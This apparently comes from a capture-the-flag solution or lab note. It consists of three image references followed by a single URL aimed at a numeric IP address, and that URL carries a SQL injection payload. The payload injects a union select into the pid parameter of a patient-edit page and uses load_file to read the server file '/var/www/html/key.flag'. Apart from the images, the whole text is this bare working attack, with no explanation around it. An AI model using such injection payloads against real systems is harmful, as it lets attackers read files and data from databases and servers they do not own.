 http://211.103.180.146:12827/?m=patient&o=edit&pid=-1’ union select 1,2,3,4,5,6,7,8,9,10,load_file(‘/var/www/html/key.flag’),12,13,14,15 --+